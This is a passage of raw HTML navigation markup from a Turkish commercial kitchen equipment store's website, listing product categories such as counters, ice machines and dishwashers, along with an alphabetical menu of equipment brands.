href="https://hitmutfak.com/urun-kategori/tezgahlar/" class=" main-menu-link main-menu-link-sub zn_mega_title "><span>Tezgahlar</span></a><ul class="clearfix"><li id="menu-item-9230" class="main-menu-item menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9230  main-menu-item-sub main-menu-item-sub-sub menu-item-even menu-item-depth-2"><a href="https://hitmutfak.com/urun-kategori/tezgahlar/calisma-tezgahlari/" class=" main-menu-link main-menu-link-sub"><span>Çalışma Tezgahları</span></a></li><li id="menu-item-9238" class="main-menu-item menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9238  main-menu-item-sub main-menu-item-sub-sub menu-item-even menu-item-depth-2"><a href="https://hitmutfak.com/urun-kategori/tezgahlar/pleyt-alt-dolapli/" class=" main-menu-link main-menu-link-sub"><span>Pleyt Alt Dolaplı</span></a></li><li id="menu-item-9235" class="main-menu-item menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9235  main-menu-item-sub main-menu-item-sub-sub menu-item-even menu-item-depth-2"><a href="https://hitmutfak.com/urun-kategori/tezgahlar/kose-tezgah/" class=" main-menu-link main-menu-link-sub"><span>Köşe Tezgah</span></a></li><li id="menu-item-9234" class="main-menu-item menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9234  main-menu-item-sub main-menu-item-sub-sub menu-item-even menu-item-depth-2"><a href="https://hitmutfak.com/urun-kategori/tezgahlar/otomat-tezgah/" class=" main-menu-link main-menu-link-sub"><span>Otomat Tezgah</span></a></li><li id="menu-item-9233" class="main-menu-item menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9233  main-menu-item-sub main-menu-item-sub-sub menu-item-even menu-item-depth-2"><a href="https://hitmutfak.com/urun-kategori/tezgahlar/kasa-tezgahi/" class=" main-menu-link main-menu-link-sub"><span>Kasa Tezgahı</span></a></li><li id="menu-item-9231" class="main-menu-item menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9231  main-menu-item-sub main-menu-item-sub-sub menu-item-even menu-item-depth-2"><a href="https://hitmutfak.com/urun-kategori/tezgahlar/hareketli-tezgah/" class=" main-menu-link main-menu-link-sub"><span>Hareketli Tezgah</span></a></li></ul></li></ul><ul class="zn_mega_row_start"><li id="menu-item-9269" class="main-menu-item menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9269 col-sm-3 main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://hitmutfak.com/urun-kategori/yedek-parca-ve-aksesuarlar/" class=" main-menu-link main-menu-link-sub zn_mega_title "><span>Yedek Parça ve Aksesuarlar</span></a></li></ul></div></div></li><li id="menu-item-9206" class="main-menu-item menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9206  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="https://hitmutfak.com/urun-kategori/sogutucu-ekipmanlar/buzdolabii/" class=" main-menu-link main-menu-link-top"><span><i class="fa-solid fa-snowflake"></i> Buzdolabı</span></a></li><li id="menu-item-9171" class="main-menu-item menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9171  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="https://hitmutfak.com/urun-kategori/buz-makineleri/" class=" main-menu-link main-menu-link-top"><span><i class="fa-solid fa-icicles"></i> Buz Makineleri</span></a><ul class="sub-menu clearfix"><li id="menu-item-9204" class="main-menu-item menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9204  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://hitmutfak.com/urun-kategori/buz-makineleri/buz-kirma-makineleri/" class=" main-menu-link main-menu-link-sub"><span>Buz Kırma Makineleri</span></a></li><li id="menu-item-9173" class="main-menu-item menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9173  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://hitmutfak.com/urun-kategori/buz-makineleri/granullu-buz-makineleri/" class=" main-menu-link main-menu-link-sub"><span>Granüllü Buz Makineleri</span></a></li><li id="menu-item-9172" class="main-menu-item menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9172  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://hitmutfak.com/urun-kategori/buz-makineleri/kup-buz-makineleri/" class=" main-menu-link main-menu-link-sub"><span>Küp Buz Makineleri</span></a></li><li id="menu-item-9739" class="main-menu-item menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9739  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://hitmutfak.com/urun-kategori/buz-makineleri/kar-buz-makineleri/" class=" main-menu-link main-menu-link-sub"><span>Kar Buz Makineleri</span></a></li></ul></li><li id="menu-item-10152" class="main-menu-item menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10152  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="https://hitmutfak.com/urun-kategori/sogutucu-ekipmanlar/icecek-sogutucular/" class=" main-menu-link main-menu-link-top"><span><i class="fa-solid fa-wine-glass"></i> İçecek Soğutucular</span></a></li><li id="menu-item-13514" class="main-menu-item menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13514  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="https://hitmutfak.com/urun-kategori/cafe-bar-ekipmanlarii/dondurma-makineleri-2/" class=" main-menu-link main-menu-link-top"><span><i class="fa-solid fa-ice-cream"></i> Dondurma Makineleri</span></a></li><li id="menu-item-9165" class="main-menu-item menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9165  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="https://hitmutfak.com/urun-kategori/bulasikhane-ekipmanlari/bulasik-makinelerii/" class=" main-menu-link main-menu-link-top"><span><i class="fa-solid fa-sink"></i> Bulaşık Makineleri</span></a></li><li id="menu-item-9734" class="main-menu-item menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9734  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="https://hitmutfak.com/urun-kategori/markalar/senox/derin-dondurucular/" class=" main-menu-link main-menu-link-top"><span><i class="fa-solid fa-temperature-arrow-down"></i> Derin Dondurucular</span></a></li><li id="menu-item-13515" class="main-menu-item menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13515  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="https://hitmutfak.com/urun-kategori/markalar/senox/sise-sogutucular/" class=" main-menu-link main-menu-link-top"><span><i class="fa-solid fa-wine-bottle"></i> Şişe Soğutucular</span></a></li><li id="menu-item-9066" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9066  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="/markalar/" class=" main-menu-link main-menu-link-top"><span><i class="fa-solid fa-copyright"></i> Markalar</span></a><ul class="sub-menu clearfix"><li id="menu-item-11133" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11133  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a class=" main-menu-link main-menu-link-sub"><span>A</span></a><ul class="sub-menu clearfix"><li id="menu-item-9544" class="main-menu-item menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9544  main-menu-item-sub main-menu-item-sub-sub menu-item-even menu-item-depth-2"><a href="https://hitmutfak.com/urun-kategori/markalar/antar-italia/" class=" main-menu-link main-menu-link-sub"><span>Antar Italia</span></a></li><li id="menu-item-9061" class="main-menu-item menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9061  main-menu-item-sub main-menu-item-sub-sub menu-item-even menu-item-depth-2"><a href="https://hitmutfak.com/urun-kategori/markalar/arisco/" class=" main-menu-link main-menu-link-sub"><span>Arisco</span></a></li><li id="menu-item-11499" class="main-menu-item menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11499  main-menu-item-sub main-menu-item-sub-sub menu-item-even menu-item-depth-2"><a href="https://hitmutfak.com/urun-kategori/markalar/atalay/" class=" main-menu-link main-menu-link-sub"><span>Atalay</span></a></li></ul></li><li id="menu-item-11134" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11134  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a class=" main-menu-link main-menu-link-sub"><span>B</span></a><ul class="sub-menu clearfix"><li id="menu-item-9270" class="main-menu-item menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9270  main-menu-item-sub main-menu-item-sub-sub menu-item-even menu-item-depth-2"><a href="https://hitmutfak.com/urun-kategori/markalar/bravilor-bonamat/" class=" main-menu-link main-menu-link-sub"><span>Bravilor Bonamat</span></a></li><li id="menu-item-9069" class="main-menu-item menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9069  main-menu-item-sub main-menu-item-sub-sub menu-item-even menu-item-depth-2"><a href="https://hitmutfak.com/urun-kategori/markalar/brema/" class=" main-menu-link main-menu-link-sub"><span>Brema</span></a></li><li id="menu-item-10071" class="main-menu-item menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10071  main-menu-item-sub main-menu-item-sub-sub menu-item-even menu-item-depth-2"><a href="https://hitmutfak.com/urun-kategori/markalar/by-kitchen/" class=" main-menu-link main-menu-link-sub"><span>By Kitchen</span></a></li></ul></li><li id="menu-item-11135" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11135  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a class=" main-menu-link main-menu-link-sub"><span>C</span></a><ul class="sub-menu clearfix"><li id="menu-item-10971" class="main-menu-item menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10971  main-menu-item-sub main-menu-item-sub-sub menu-item-even menu-item-depth-2"><a href="https://hitmutfak.com/urun-kategori/markalar/cambro-kd/" class=" main-menu-link main-menu-link-sub"><span>Cambro KD</span></a></li><li id="menu-item-9070" class="main-menu-item menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9070  main-menu-item-sub main-menu-item-sub-sub menu-item-even menu-item-depth-2"><a href="https://hitmutfak.com/urun-kategori/markalar/cancan/" class=" main-menu-link main-menu-link-sub"><span>Cancan</span></a></li><li id="menu-item-11083" class="main-menu-item menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11083  main-menu-item-sub main-menu-item-sub-sub menu-item-even menu-item-depth-2"><a href="https://hitmutfak.com/urun-kategori/markalar/casadio/" class=" main-menu-link main-menu-link-sub"><span>Casadio</span></a></li><li id="menu-item-9071" class="main-menu-item menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9071  main-menu-item-sub main-menu-item-sub-sub menu-item-even menu-item-depth-2"><a href="https://hitmutfak.com/urun-kategori/markalar/conti-monaco/" class=" main-menu-link main-menu-link-sub"><span>Conti Monaco</span></a></li><li id="menu-item-9284" class="main-menu-item menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9284  main-menu-item-sub main-menu-item-sub-sub menu-item-even menu-item-depth-2"><a href="https://hitmutfak.com/urun-kategori/markalar/cr-design/" class=" main-menu-link main-menu-link-sub"><span>CR Design</span></a></li><li id="menu-item-9285" class="main-menu-item menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9285  main-menu-item-sub main-menu-item-sub-sub menu-item-even menu-item-depth-2"><a href="https://hitmutfak.com/urun-kategori/markalar/cunill/" class=" main-menu-link main-menu-link-sub"><span>Cunill</span></a></li></ul></li><li id="menu-item-11136" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11136  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a class=" main-menu-link main-menu-link-sub"><span>D</span></a><ul class="sub-menu clearfix"><li id="menu-item-11794" class="main-menu-item menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11794  main-menu-item-sub main-menu-item-sub-sub menu-item-even menu-item-depth-2"><a href="https://hitmutfak.com/urun-kategori/markalar/dayco/" class=" main-menu-link main-menu-link-sub"><span>Dayco</span></a></li><li id="menu-item-11088" class="main-menu-item menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11088  main-menu-item-sub main-menu-item-sub-sub menu-item-even menu-item-depth-2"><a href="https://hitmutfak.com/urun-kategori/markalar/dirmak/" class=" main-menu-link main-menu-link-sub"><span>Dirmak</span></a></li><li id="menu-item-9286" class="main-menu-item menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9286  main-menu-item-sub main-menu-item-sub-sub menu-item-even menu-item-depth-2"><a href="https://hitmutfak.com/urun-kategori/markalar/dito-sama/" class=" main-menu-link main-menu-link-sub"><span>Dito Sama</span></a></li></ul></li><li id="menu-item-11137" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11137  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a class=" main-menu-link main-menu-link-sub"><span>E</span></a><ul class="sub-menu clearfix"><li id="menu-item-9072" class="main-menu-item menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9072  main-menu-item-sub main-menu-item-sub-sub menu-item-even menu-item-depth-2"><a href="https://hitmutfak.com/urun-kategori/markalar/eka/" class=" main-menu-link main-menu-link-sub"><span>Eka</span></a></li><li id="menu-item-9067" class="main-menu-item menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9067  main-menu-item-sub main-menu-item-sub-sub menu-item-even menu-item-depth-2"><a href="https://hitmutfak.com/urun-kategori/markalar/electrolux/" class=" main-menu-link main-menu-link-sub"><span>Electrolux</span></a></li><li id="menu-item-9073" class="main-menu-item menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9073  main-menu-item-sub main-menu-item-sub-sub menu-item-even menu-item-depth-2"><a href="https://hitmutfak.com/urun-kategori/markalar/eversys/" class=" main-menu-link main-menu-link-sub"><span>Eversys</span></a></li></ul></li><li id="menu-item-11138" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11138  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a class=" main-menu-link main-menu-link-sub"><span>F</span></a><ul class="sub-menu clearfix"><li id="menu-item-10744" class="main-menu-item menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10744  main-menu-item-sub main-menu-item-sub-sub menu-item-even menu-item-depth-2"><a href="https://hitmutfak.com/urun-kategori/markalar/frenox/" class=" main-menu-link main-menu-link-sub"><span>Frenox</span></a></li><li id="menu-item-9815" class="main-menu-item menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9815  main-menu-item-sub main-menu-item-sub-sub menu-item-even menu-item-depth-2"><a href="https://hitmutfak.com/urun-kategori/frozy/" class=" main-menu-link main-menu-link-sub"><span>Frozy</span></a></li><li id="menu-item-9543" class="main-menu-item menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9543  main-menu-item-sub main-menu-item-sub-sub menu-item-even menu-item-depth-2"><a href="https://hitmutfak.com/urun-kategori/frucosol/" class=" main-menu-link main-menu-link-sub"><span>Frucosol</span></a></li></ul></li><li id="menu-item-11139" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11139  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a class=" main-menu-link main-menu-link-sub"><span>H</span></a><ul class="sub-menu clearfix"><li id="menu-item-9272" class="main-menu-item menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9272  main-menu-item-sub main-menu-item-sub-sub menu-item-even menu-item-depth-2"><a href="https://hitmutfak.com/urun-kategori/markalar/hamilton-beach/" class=" main-menu-link main-menu-link-sub"><span>Hamilton Beach</span></a></li><li id="menu-item-9542" class="main-menu-item menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9542  main-menu-item-sub main-menu-item-sub-sub menu-item-even menu-item-depth-2"><a href="https://hitmutfak.com/urun-kategori/markalar/hagesana/" class=" main-menu-link main-menu-link-sub"><span>Hagesana</span></a></li><li id="menu-item-9068" class="main-menu-item menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9068  main-menu-item-sub main-menu-item-sub-sub menu-item-even menu-item-depth-2"><a href="https://hitmutfak.com/urun-kategori/markalar/hit-mutfak/" class=" main-menu-link main-menu-link-sub"><span>Hit Mutfak</span></a></li><li id="menu-item-9273" class="main-menu-item menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9273  main-menu-item-sub main-menu-item-sub-sub menu-item-even menu-item-depth-2"><a href="https://hitmutfak.com/urun-kategori/markalar/hurom/" class=" main-menu-link main-menu-link-sub"><span>Hurom</span></a></li></ul></li><li id="menu-item-11140" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11140  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a class=" main-menu-link main-menu-link-sub"><span>I</span></a><ul class="sub-menu clearfix"><li id="menu-item-9274" class="main-menu-item menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9274  main-menu-item-sub main-menu-item-sub-sub menu-item-even menu-item-depth-2"><a href="https://hitmutfak.com/urun-kategori/markalar/inoksan/" class=" main-menu-link main-menu-link-sub"><span>Inoksan</span></a></li><li id="menu-item-9862" class="main-menu-item menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9862  main-menu-item-sub main-menu-item-sub-sub menu-item-even menu-item-depth-2"><a href="https://hitmutfak.com/urun-kategori/markalar/iceinox/" class=" main-menu-link main-menu-link-sub"><span>Iceinox</span></a></li></ul></li><li id="menu-item-11141" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11141  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a class=" main-menu-link main-menu-link-sub"><span>K</span></a><ul class="sub-menu clearfix"><li id="menu-item-9275" class="main-menu-item menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9275  main-menu-item-sub main-menu-item-sub-sub menu-item-even menu-item-depth-2"><a href="https://hitmutfak.com/urun-kategori/markalar/kalerm/" class=" main-menu-link main-menu-link-sub"><span>Kalerm</span></a></li><li id="menu-item-9276" class="main-menu-item menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9276  main-menu-item-sub main-menu-item-sub-sub menu-item-even menu-item-depth-2"><a href="https://hitmutfak.com/urun-kategori/markalar/kitchen-aid/" class=" main-menu-link main-menu-link-sub"><span>Kitchen Aid</span></a></li></ul></li><li id="menu-item-11142" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11142  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a class=" main-menu-link main-menu-link-sub"><span>L</span></a><ul class="sub-menu clearfix"><li id="menu-item-11009" class="main-menu-item menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11009  main-menu-item-sub main-menu-item-sub-sub menu-item-even menu-item-depth-2"><a href="https://hitmutfak.com/urun-kategori/markalar/la-cimbali-2/" class=" main-menu-link main-menu-link-sub"><span>La Cimbali</span></a></li><li id="menu-item-10736" class="main-menu-item menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10736  main-menu-item-sub main-menu-item-sub-sub menu-item-even menu-item-depth-2"><a href="https://hitmutfak.com/urun-kategori/markalar/lavion/" class=" main-menu-link main-menu-link-sub"><span>Lavion</span></a></li><li id="menu-item-9806" class="main-menu-item menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9806  main-menu-item-sub main-menu-item-sub-sub menu-item-even menu-item-depth-2"><a href="https://hitmutfak.com/urun-kategori/markalar/leibherr/" class=" main-menu-link main-menu-link-sub"><span>Liebherr</span></a></li></ul></li><li id="menu-item-11143" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11143  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a class=" main-menu-link main-menu-link-sub"><span>M</span></a><ul class="sub-menu clearfix"><li id="menu-item-9278" class="main-menu-item menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9278  main-menu-item-sub main-menu-item-sub-sub menu-item-even menu-item-depth-2"><a href="https://hitmutfak.com/urun-kategori/markalar/menumaster/" class=" main-menu-link main-menu-link-sub"><span>Menumaster</span></a></li><li id="menu-item-9277" class="main-menu-item menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9277  main-menu-item-sub main-menu-item-sub-sub menu-item-even menu-item-depth-2"><a href="https://hitmutfak.com/urun-kategori/markalar/mazzer/" class=" main-menu-link main-menu-link-sub"><span>Mazzer</span></a></li></ul></li><li id="menu-item-11144" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11144  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="#" class=" main-menu-link main-menu-link-sub"><span>N</span></a><ul class="sub-menu clearfix"><li id="menu-item-9782" class="main-menu-item menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9782  main-menu-item-sub main-menu-item-sub-sub menu-item-even menu-item-depth-2"><a href="https://hitmutfak.com/urun-kategori/ndustrio/" class=" main-menu-link main-menu-link-sub"><span>N&#8217;Dustrio</span></a></li><li id="menu-item-9279" class="main-menu-item menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9279  main-menu-item-sub main-menu-item-sub-sub menu-item-even menu-item-depth-2"><a href="https://hitmutfak.com/urun-kategori/markalar/nuova-simonelli/" class=" main-menu-link main-menu-link-sub"><span>Nuova Simonelli</span></a></li></ul></li><li id="menu-item-11147" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11147  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a class=" main-menu-link main-menu-link-sub"><span>Ö</span></a><ul class="sub-menu clearfix"><li id="menu-item-9280" class="main-menu-item menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9280  main-menu-item-sub main-menu-item-sub-sub menu-item-even menu-item-depth-2"><a href="https://hitmutfak.com/urun-kategori/markalar/oztiryakiler/" class=" main-menu-link main-menu-link-sub"><span>Öztiryakiler</span></a></li></ul></li><li id="menu-item-11149" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11149  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a class=" main-menu-link main-menu-link-sub"><span>Q</span></a><ul class="sub-menu clearfix"><li id="menu-item-9639" class="main-menu-item menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9639  main-menu-item-sub main-menu-item-sub-sub menu-item-even menu-item-depth-2"><a href="https://hitmutfak.com/urun-kategori/markalar/quamar/" class=" main-menu-link main-menu-link-sub"><span>Quamar</span></a></li></ul></li><li id="menu-item-11148" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11148  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a class=" main-menu-link main-menu-link-sub"><span>R</span></a><ul class="sub-menu clearfix"><li id="menu-item-9062" class="main-menu-item menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9062  main-menu-item-sub main-menu-item-sub-sub menu-item-even menu-item-depth-2"><a href="https://hitmutfak.com/urun-kategori/markalar/remta/" class=" main-menu-link main-menu-link-sub"><span>Remta</span></a></li><li id="menu-item-9281" class="main-menu-item menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9281  main-menu-item-sub main-menu-item-sub-sub menu-item-even menu-item-depth-2"><a href="https://hitmutfak.com/urun-kategori/markalar/robot-coupe/" class=" main-menu-link main-menu-link-sub"><span>Robot Coupe</span></a></li></ul></li><li id="menu-item-11150" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11150  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a class=" main-menu-link main-menu-link-sub"><span>S</span></a><ul class="sub-menu clearfix"><li id="menu-item-10989" class="main-menu-item menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10989  main-menu-item-sub main-menu-item-sub-sub menu-item-even menu-item-depth-2"><a href="https://hitmutfak.com/urun-kategori/markalar/santos/" class=" main-menu-link main-menu-link-sub"><span>Santos</span></a></li><li id="menu-item-10830" class="main-menu-item menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10830  main-menu-item-sub main-menu-item-sub-sub menu-item-even menu-item-depth-2"><a href="https://hitmutfak.com/urun-kategori/markalar/samixir/" class=" main-menu-link main-menu-link-sub"><span>Samixir</span></a></li><li id="menu-item-9282" class="main-menu-item menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9282  main-menu-item-sub main-menu-item-sub-sub menu-item-even menu-item-depth-2"><a href="https://hitmutfak.com/urun-kategori/markalar/senox/" class=" main-menu-link main-menu-link-sub"><span>Senox</span></a></li><li id="menu-item-11467" class="main-menu-item menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11467  main-menu-item-sub main-menu-item-sub-sub menu-item-even menu-item-depth-2"><a href="https://hitmutfak.com/urun-kategori/markalar/sinofcold/" class=" main-menu-link main-menu-link-sub"><span>SinOfCold</span></a></li></ul></li><li id="menu-item-11151" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11151  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a class=" main-menu-link main-menu-link-sub"><span>T</span></a><ul class="sub-menu clearfix"><li id="menu-item-10865" class="main-menu-item menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10865  main-menu-item-sub main-menu-item-sub-sub menu-item-even menu-item-depth-2"><a href="https://hitmutfak.com/urun-kategori/markalar/tekin/" class=" main-menu-link main-menu-link-sub"><span>Tekin</span></a></li></ul></li><li id="menu-item-11152" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11152  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a class=" main-menu-link main-menu-link-sub"><span>U</span></a><ul class="sub-menu clearfix"><li id="menu-item-9283" class="main-menu-item menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9283  main-menu-item-sub main-menu-item-sub-sub menu-item-even menu-item-depth-2"><a href="https://hitmutfak.com/urun-kategori/markalar/unox/" class=" main-menu-link main-menu-link-sub"><span>Unox</span></a></li></ul></li><li id="menu-item-11153" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11153  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a class=" main-menu-link main-menu-link-sub"><span>V</span></a><ul class="sub-menu clearfix"><li id="menu-item-9778" class="main-menu-item menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9778  main-menu-item-sub main-menu-item-sub-sub menu-item-even menu-item-depth-2"><a href="https://hitmutfak.com/urun-kategori/markalar/vitrifrigo/" class=" main-menu-link main-menu-link-sub"><span>Vitrifigo</span></a></li></ul></li><li id="menu-item-11154" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11154  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a class=" main-menu-link main-menu-link-sub"><span>W</span></a><ul class="sub-menu clearfix"><li id="menu-item-9781" class="main-menu-item menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9781  main-menu-item-sub main-menu-item-sub-sub menu-item-even menu-item-depth-2"><a href="https://hitmutfak.com/urun-kategori/markalar/wega/" class=" main-menu-link main-menu-link-sub"><span>Wega</span></a></li></ul></li></ul></li><li id="menu-item-10119" class="main-menu-item menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10119  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="https://hitmutfak.com/urun-kategori/ozellikli-urunler/" class=" main-menu-link main-menu-link-top"><span><i class="fa-solid fa-star"></i> Özellikli Ürünler</span></a><ul class="sub-menu clearfix"><li id="menu-item-13598" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-13598  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://hitmutfak.com/urun/takim-silme-makinesi/" class=" main-menu-link main-menu-link-sub"><span>Takım Silme Makinesi</span></a></li><li id="menu-item-13599" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-13599  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://hitmutfak.com/urun/bardak-sogutma-makinesi/" class=" main-menu-link main-menu-link-sub"><span>Bardak Soğutma Makinesi</span></a></li><li id="menu-item-13600" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-13600  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://hitmutfak.com/urun/hit-mutfak-servis-arabasi/" class=" main-menu-link main-menu-link-sub"><span>Servis Arabası</span></a></li><li id="menu-item-13601" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-13601  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://hitmutfak.com/urun/kizartmalik-yag-aritma-makinesi/" class=" main-menu-link main-menu-link-sub"><span>Yağ Arıtma Makinesi</span></a></li></ul></li><li id="menu-item-10118" class="main-menu-item menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10118  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="https://hitmutfak.com/urun-kategori/kampanyali-urunler/" class=" main-menu-link main-menu-link-top"><span><i class="fa-solid fa-percent"></i> Kampanyalı Ürünler</span></a></li><li id="menu-item-9065" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-9065  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="https://hitmutfak.com/iletisim/" class=" main-menu-link main-menu-link-top"><span><i class="fa-solid fa-address-card"></i> İletişim</span></a></li></ul></div></div></div><div class='fxb-col fxb fxb-center-x fxb-center-y fxb-basis-auto site-header-col-center site-header-bottom-center'></div><div class='fxb-col fxb fxb-end-x fxb-center-y fxb-basis-auto site-header-col-right site-header-bottom-right'></div></div></div></div></div></header><div id="page_header" class="page-subheader page-subheader--auto page-subheader--inherit-hp zn_def_header_style  psubhead-stheader--relative sh-tcolor--dark"><div class="bgback"></div><div class="th-sparkles"></div><div class="ph-content-wrap"><div class="ph-content-v-center"><div><div 